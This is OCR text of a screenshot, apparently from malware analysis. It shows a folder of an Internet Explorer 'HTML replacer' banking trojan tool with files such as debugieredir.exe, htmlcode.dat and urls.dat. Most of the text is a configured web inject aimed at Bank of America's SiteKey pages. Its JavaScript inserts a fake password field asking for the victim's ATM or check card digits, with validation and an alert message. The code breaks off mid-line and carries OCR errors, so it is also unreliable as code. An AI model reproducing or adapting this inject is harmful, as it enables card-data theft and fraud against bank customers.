 debug
File Edit View Favorites Tools Help
Back Search Folders
Address C:\debug Go
File and Folder Tasks
Rename this file
Move this file
Copy this file
Publish this file to the Web
E-mail this file
Delete this file
Other Places
Local Disk (C:)
My Documents
Shared Documents
My Computer
Details
debugieredir.exe
Microsoft
htmlcode.dat
DAT File
9 KB
urls.dat
DAT File
1 KB
Settings
NAVIGATE TO URL
Reload Data Clear Links EXIT
Internet Explorer HTML replacer
total HTML injections = 8 example:
urlinject=https://sitekey.bankofamerica.com/sas/challengeQandA.do
urlstop=https://sitekey.bankofamerica.com/sas/verifyImage.do
language=js
inputcontrol=function stopnavigation(){var x; x=document.getElementsByName("ATMNUMBERNAME")(0).value; if((x.length == 8) || (x.length
== 9)){return ("no");} else {return ("yes");}}
alertmessage=window.alert("ATM or Check Card Number must contain 8 digits!")
inject=var tbody=document.getElementsByTagName("table")(3);var row=document.createElement("TR");var
cell1=document.createElement("TD"); var cell2=document.createElement("TD"); var cell3=document.createElement("TD");
cell1.innerHTML="<SPAN class='title4'><label for='passcode'>* Last 8 Digits of ATM or Check Card
Number:</label></SPAN>";cell1.align="right";cell1.valign="top";cell2.innerHTML="<IMG height='1' width='10'
src='sas-docs/images/clr.gif'>";cell2.width="10";cell3.innerHTML="<INPUT class='text1' id='atmnumberid' type='password' maxLength='8'
size='12' name='ATMNUMBERNAME'
OK
Settings
10:48 AM